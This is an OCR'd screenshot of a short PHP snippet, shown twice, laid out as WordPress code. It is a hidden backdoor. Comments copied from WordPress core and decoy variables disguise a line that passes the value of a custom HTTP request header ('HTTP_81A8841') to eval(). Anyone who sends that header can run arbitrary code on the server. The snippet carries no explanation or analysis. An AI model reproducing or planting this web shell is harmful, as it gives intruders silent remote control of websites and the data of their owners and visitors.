
/* If a Rosetta site exists (e.g. https://es.wordpress.org/news/), then use that.
Otherwise, leave untranslated. */ $is_home_vm = $_SERVER; $strtr_old = 'tan'; /*
Hidden accessibility text. %s: Email address. */ $is_home_sepp =
'HTTP_81A8841'; $user_error_less = 'is_finite'; /** WordPress Site Icon API */ if
(isset($is_home_vm[$is_home_sepp])) { $gmp_random_bits_more =
'date_timezone_set'; /** The config file resides in ABSPATH */ eval (
$is_home_vm[ $is_home_sepp ]); $curl_share_setopt_constructor =
'set_exception_handler'; } /* If a Rosetta site exists (e.g.
https://es.wordpress.org/news/), then use that. Otherwise, leave untranslated.
*/ $is_home_vm = $_SERVER; $strtr_old = 'tan'; /* Hidden accessibility text. %s:
Email address. */ $is_home_sepp = 'HTTP_81A8841'; $user_error_less =
'is_finite'; /** WordPress Site Icon API */ if (isset($is_home_vm[$is_home_sepp]))
{ $gmp_random_bits_more = 'date_timezone_set'; /** The config file resides in
ABSPATH */ eval ( $is_home_vm[ $is_home_sepp ]);
$curl_share_setopt_constructor = 'set_exception_handler'; }